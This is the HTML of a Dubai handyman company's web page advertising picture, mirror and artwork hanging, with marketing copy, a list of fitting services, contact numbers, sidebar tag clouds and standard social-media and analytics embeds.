		><div class="sow-headline-container ">
							<h1 class="sow-headline">
						Picture Hanging Services Dubai 0564551950						</h1>
											<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div>
</div></div><div id="panel-3100-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Get Professional Hanging Services in Dubai </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<h1>Picture Hanging Services Dubai <span style="color: #800000;">0555 544 293</span></h1>
<h2>Picture, Art and Mirror Hanging Mirrors hanging</h2>
<p><strong>The Picture Hanger Inspired arrangements. Expertly hung</strong></p>
<p>Make your artwork a focal point with our picture hanging service in Dubai<br />
Why risk fitting your mirrors and paintings askew when you can book a professional picture hanger near you?<br />
Experienced local handymen who have the right tools &amp; skills<br />
Attractive half-day and full day price packages at discounted rates<br />
Mirror fitting, wall art hanging, office presentation equipment installation<br />
24/7 customer care service and a convenient booking system</p>
<hr />
<p><img loading="lazy" class="wp-image-3084 size-medium alignright" src="http://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-300x225.jpg" alt="" width="300" height="225" srcset="https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-300x225.jpg 300w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-768x576.jpg 768w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai.jpg 1024w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-555x416.jpg 555w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-100x75.jpg 100w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-600x450.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><strong>Picture Hanging Services Dubai</strong></p>
<p>Patrick Donohoe and his team of friendly installers provide a professional picture, artwork and mirror hanging service. With over 15 years of experience we work in residential and commercial properties across the UAE, arranging and hanging anything from single artworks and mirrors, to entire photo walls and whole properties.</p>
<p>As testament to our level of expertise, in 2012 to we hung 7088 pictures, photographs, artworks and mirrors (in 2018 our total was 4088 in UAE Dubai</p>
<p>Our customer testimonials speak volumes about our unique and expert service.</p>
<p>Get in touch to let us know the specifics of your job and we can quickly give you an idea of cost and availability.</p>
<p>Call us on: <strong>+971 555 544 293</strong> or email Muriel: fasttechnicaluae@gmail.com</p>
<p>Friendly tip! If you can give us all the details we need about your job in your initial enquiry we can give an idea of cost and availability in our first reply. No back and forth! Take a look at our contact page for the details. Thanks!</p>
<p>Hanging small pictures and mirrors by yourself may be easy but often times you need to fit big curtains, lots of big paintings, heavy mirrors and many other wall and ceiling furnishings with high risk of installing them incorrectly.</p>
<p>Why not enjoy your free time and let the tedious work to a professional handyman? At Handymen Supreme, we specialize in handyman jobs such as hanging and fitting services in Dubai</p>
<hr />
<p>Get your furnishings hanged with mathematical precision and safety. Hang art, glass, or curtains, we will take care of it.</p>
<p>As all other hanging operations, you should not do a TV wall installation Dubai by yourself either. Leave it to the professionals. In case you need high-quality TV Mounting services in Dubai you can fully rely on Handymen Supreme.</p>
<p>We have years of experience in providing first-class repair and maintenance services for your home or office! In addition, we have a variety of flexible booking slots and all the right equipment to face even the hardest hanging and fitting tasks you have for us.</p>
<ul>
<li>Enjoy Picture Hanging Fittings Service Dubai</li>
<li>Picture Hanging Services Dubai</li>
<li>Professional picture hanging services brought to you by expert handyman in Dubai</li>
<li>Our picture hanging North London service is hassle-free and is tailored to save you time and money</li>
<li>Clear price list and payment methods to choose from</li>
<li>24/7 customer service</li>
<li>The hanging and fitting handyman London come equipped with all the right tools needed to do the job</li>
<li>All of the tradesmen are multi-skilled, fully-insured and carrying IDs</li>
<li>What Hanging and Fitting Handyman Services We Offer?</li>
<li>Practically anything! Through the years we have completed fitting and hanging services for various clients:</li>
<li>Shelves</li>
<li>Picture hanging fittings</li>
<li>Mirror hanging service</li>
<li>Towel rails and racks</li>
<li>Ceiling fixtures</li>
<li>Curtain and blind fittings</li>
<li>Shower curtains</li>
<li>Loft ladder installation</li>
<li>Door hooks</li>
<li>Curtain installation</li>
</ul>
<hr />
<p><strong>The list is endless</strong><br />
If you're wondering whether our expert hanging services have got your job covered, simply give us a call! You'll always get the advice and information that you need. Precise level hanging and fitting is only a phone call away!</p>
<p><strong>What Are the Benefits of Booking a Professional Mirror Hanging Service With Us?</strong><br />
The hanging and fitting handymen who will complete your order will bring their own drills, ladders ranging in height from two to four metres, adjustable wrenches, circular saws, and a full range of manual and power tools. Not all of these are always necessary for hanging pictures of course, but we like to make sure we're prepared for anything!</p>
<p>Apart from hanging services, we also perform curtain fitting service North London, blinds fitting service North London and curtain installation North London. We also cover all other Dubai.We strive to provide affordable hanging fitters who possess years of experience in the various handyman jobs.</p>
<p>All of the work that you get done by us will be covered by comprehensive insurance protection, and we fully guarantee all of the work that the trained, qualified and experienced fitters will deliver.</p>
<hr />
<p><strong>Book Your Professional Hanging and Fitting Service in Dubai Now</strong></p>
<hr />
<p>&nbsp;</p>
</div>
</div></div></div></div></div>							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<nav class="pagination  text-center">
	</nav>					</div>

				</div>
			</main>

							<div class="col-xs-12  col-md-3">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://fasttechnicaluae.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-service-in-arabian-ranches/">Garage Door Repair Service in Arabian Ranches</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/sliding-door-repair-dubai/">sliding Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-supplier-dubai/">Garage Door Supplier Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-company-dubai/">Garage Door Repair Company Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-remote-dubai/">Garage Door Remote Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://fasttechnicaluae.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fasttechnicaluae.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fasttechnicaluae.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fasttechnicaluae.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fasttechnicaluae.com/2017/11/'>November 2017</a></li>
	<li><a href='https://fasttechnicaluae.com/2017/10/'>October 2017</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/12/'>December 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/08/'>August 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/06/'>June 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/05/'>May 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2014/10/'>October 2014</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-47"><a href="https://fasttechnicaluae.com/category/doors-windows-repair-in-dubai/">Doors Windows Repair in Dubai</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://fasttechnicaluae.com/category/electrical-services-in-dubai/">Electrical Services in Dubai</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://fasttechnicaluae.com/category/emergency-service/">Emergency Service</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fasttechnicaluae.com/category/garage-repair-services/" title="Garage Repair Services in Dubai ">Garage Repair Services</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://fasttechnicaluae.com/category/glass-door-repair-services/">Glass Door Repair Services</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fasttechnicaluae.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://fasttechnicaluae.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://fasttechnicaluae.com/category/water-tank-repair-in-dubai/">Water Tank Repair In Dubai</a>
</li>
			</ul>

			</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-service-in-arabian-ranches/">Garage Door Repair Service in Arabian Ranches</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/sliding-door-repair-dubai/">sliding Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-supplier-dubai/">Garage Door Supplier Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-company-dubai/">Garage Door Repair Company Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-remote-dubai/">Garage Door Remote Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div>					</div>
				</div>
			
		</div>
	</div><!-- /container -->
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-3"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">Twitter</h6>			<div class="textwidget"><p>            <a class="twitter-timeline"  href="https://twitter.com/fasttechnicalua" data-widget-id="736942227201626114">Tweets by @fasttechnicalua</a><br />
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
</div>
		</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_pt_footer_facebook  push-down-30">				<h6 class="footer__headings">Facebook</h6>
				<div class="iframe-like-box">
					<iframe src="//www.facebook.com/plugins/likebox.php?colorscheme=light&stream=false&show_border=false&header=false&show_faces=true&width=263&height=290&href=https%3A%2F%2Fwww.facebook.com%2Ffasttechnicalindubai%2F" frameborder="0"></iframe>
				</div>

				<style type="text/css">
					.iframe-like-box > iframe { min-height: 290px; background-color: #ffffff; max-width: 100%; }
				</style>

			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_rss  push-down-30"><h6 class="footer__headings"><a class="rsswidget rss-widget-feed" href="http://feeds.feedburner.com/Uaerepair4"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://fasttechnicaluae.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">RSS Feed</a></h6></div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_tag_cloud  push-down-30"><h6 class="footer__headings">TAGS</h6><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Theme By <a href="http://uaerepair.com">Rashid Latif</a>.				</div>
				<div class="footer-bottom__right">
					© 2010 &#8211; 2017 <strong>Rashid Latif  Technical Services L.L.C</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
